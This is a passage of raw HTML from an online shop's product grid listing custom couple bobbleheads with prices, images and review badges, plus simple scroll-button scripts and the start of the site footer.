    
    <a href="/collections/couples/products/custom-couple-bobbleheads-funny-police-and-prisoner" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobbleheads – Funny Police and Prisoner</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-couples-bobblehead-with-heart" data-image-link>
        
          
            <div id="ProductImageWrapper-31005779755044" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005779755044"
                     src="//www.bobblegifts.com/cdn/shop/products/BG602_small.jpg?v=1673947027"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG602_{width}x.jpg?v=1673947027"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couples Bobblehead with Heart"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG602_1024x.jpg?v=1673947027" alt="Custom Couples Bobblehead with Heart">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-couples-bobblehead-with-heart" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $156
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couples Bobblehead with Heart</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-bobblehead-with-couple-riding-speedboat" data-image-link>
        
          
            <div id="ProductImageWrapper-31948761956388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31948761956388"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7238_small.jpg?v=1704977171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7238_{width}x.jpg?v=1704977171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Couple Riding Speedboat"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7238_1024x.jpg?v=1704977171" alt="Custom Bobblehead with Couple Riding Speedboat">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-bobblehead-with-couple-riding-speedboat" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $219
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Couple Riding Speedboat</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/police-couple-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31615689785380" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31615689785380"
                     src="//www.bobblegifts.com/cdn/shop/files/BG718_small.jpg?v=1695557918"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG718_{width}x.jpg?v=1695557918"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Police Couple Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG718_1024x.jpg?v=1695557918" alt="Police Couple Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/police-couple-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Police Couple Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/valentines-day-gift-ideas-custom-funny-couple-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31916396183588" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31916396183588"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7232_small.jpg?v=1704177614"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7232_{width}x.jpg?v=1704177614"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Valentine&#39;s Day Gift Ideas - Custom Funny Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7232_1024x.jpg?v=1704177614" alt="Valentine&#39;s Day Gift Ideas - Custom Funny Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/valentines-day-gift-ideas-custom-funny-couple-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Valentine's Day Gift Ideas - Custom Funny Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7378482593828'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-valentine-gift-couple-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31005796040740" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005796040740"
                     src="//www.bobblegifts.com/cdn/shop/products/BG604_small.jpg?v=1673947619"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG604_{width}x.jpg?v=1673947619"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Valentine Gift Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG604_1024x.jpg?v=1673947619" alt="Custom Valentine Gift Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-valentine-gift-couple-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $166
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Valentine Gift Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-couple-bobblehead-with-flowers" data-image-link>
        
          
            <div id="ProductImageWrapper-31615689719844" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31615689719844"
                     src="//www.bobblegifts.com/cdn/shop/files/BG717_small.jpg?v=1695557793"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG717_{width}x.jpg?v=1695557793"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with Flowers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG717_1024x.jpg?v=1695557793" alt="Custom Couple Bobblehead with Flowers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-couple-bobblehead-with-flowers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/valentines-day-gift-ideas-custom-bobblehead-yoga-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-31916397559844" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31916397559844"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7234_small.jpg?v=1704177767"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7234_{width}x.jpg?v=1704177767"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Valentine&#39;s Day Gift Ideas - Custom Bobblehead Yoga Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7234_1024x.jpg?v=1704177767" alt="Valentine&#39;s Day Gift Ideas - Custom Bobblehead Yoga Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/valentines-day-gift-ideas-custom-bobblehead-yoga-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Valentine's Day Gift Ideas - Custom Bobblehead Yoga Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7378482757668'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/personalised-valentine-gift-couple-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31015826227236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31015826227236"
                     src="//www.bobblegifts.com/cdn/shop/products/BG605_small.jpg?v=1674186513"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG605_{width}x.jpg?v=1674186513"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalised Valentine Gift Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG605_1024x.jpg?v=1674186513" alt="Personalised Valentine Gift Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/personalised-valentine-gift-couple-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalised Valentine Gift Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-bobblehead-skiing-couple-valentines-day" data-image-link>
        
          
            <div id="ProductImageWrapper-32048880353316" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32048880353316"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7251_small.jpg?v=1707223045"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7251_{width}x.jpg?v=1707223045"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Skiing Couple - Valentine&#39;s Day"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7251_1024x.jpg?v=1707223045" alt="Custom Bobblehead Skiing Couple - Valentine&#39;s Day">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/custom-bobblehead-skiing-couple-valentines-day" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Skiing Couple - Valentine's Day</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/valentine-gift-bobblehead-for-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-31015827570724" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31015827570724"
                     src="//www.bobblegifts.com/cdn/shop/products/BG606_small.jpg?v=1674186646"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG606_{width}x.jpg?v=1674186646"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Valentine Gift Bobblehead for Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG606_1024x.jpg?v=1674186646" alt="Valentine Gift Bobblehead for Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/valentine-gift-bobblehead-for-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $136
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Valentine Gift Bobblehead for Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7234490236964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/personalizedvalentine" data-image-link>
        
          
            <div id="ProductImageWrapper-31015844642852" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31015844642852"
                     src="//www.bobblegifts.com/cdn/shop/products/BG609_small.jpg?v=1674187459"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG609_{width}x.jpg?v=1674187459"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Valentine Gift Custom Couple Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG609_1024x.jpg?v=1674187459" alt="Personalized Valentine Gift Custom Couple Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/couples/products/personalizedvalentine" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Valentine Gift Custom Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
    <div class="back-box">
      <a href="/collections/couples" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Couples
      </a>
    </div>
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
